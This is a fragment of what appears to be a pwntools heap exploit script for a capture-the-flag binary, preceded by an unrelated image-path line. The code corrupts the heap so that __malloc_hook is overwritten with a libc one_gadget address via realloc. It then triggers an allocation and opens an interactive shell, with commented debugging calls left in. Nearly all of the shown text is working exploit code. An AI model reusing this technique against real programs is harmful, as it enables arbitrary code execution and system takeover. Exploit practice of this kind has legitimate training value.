 edit(4,0x8,p64(__malloc_hook_0x23))
#gdb.attach(p)
add(0x68)#2
add(0x68)#5
edit(5,0x1b,'a'*(0x13-0x8)+p64(libc_base+one[1])+p64(realloc_addr+16))
#gdb.attach(p)
p.sendlineafter("choice: ","1")
#gdb.attach(p)
p.sendlineafter("size: ","16")
'''
delete(2)
gdb.attach(p)
edit(1,0x8,p64(__malloc_hook_0x23))
gdb.attach(p)
add(0x68)
gdb.attach(p)
'''
p.interactive()